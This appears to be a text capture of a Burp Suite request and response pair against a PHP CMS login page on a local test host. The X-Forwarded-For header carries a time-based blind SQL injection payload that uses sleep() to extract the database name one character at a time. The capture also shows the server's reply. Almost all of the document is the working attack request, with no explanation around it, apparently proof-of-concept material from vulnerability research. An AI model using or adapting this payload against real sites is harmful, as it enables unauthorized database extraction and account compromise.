 Send Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
1 POST /user/logincheck.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/user/login.php
12 X-Forwarded-For: 1.1.1.1' and if(ascii(substr(database(),1,1))=122,sleep(3),1)#
13 Cookie: bdshare_firstime=1589879442882; admin=admin; pass=21232f297a57a5a743894a0e4a801fc3;
XDEBUG_SESSION=PHPSTORM; PHPSESSID=ph9j1ng6jabfc9lgcf09jsn553
14 Upgrade-Insecure-Requests: 1
15
16 username=test&password=test&yzm=25&fromurl=&Submit=%E7%99%BB+%E5%BD%95
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 20 May 2020 11:07:33 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Set-Cookie: UserName=test; expires=Thu, 21-May-2020 11:07:39 GMT; Max-Age=86400; path=/
8 Set-Cookie: PassWord=098f6bcd4621d373cade4e832627b4f6; expires=Thu, 21-May-2020 11:07:39 GMT;
Max-Age=86400; path=/
9 Vary: Accept-Encoding
10 Content-Length: 513
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
18 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
19 <link href="/template/red13/style.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
22 正在登录中,请稍候……
23 <script>location.href='/user/login.php';</script></body>
24 </html>
? < + > Type a search term 0 matches
1,047 bytes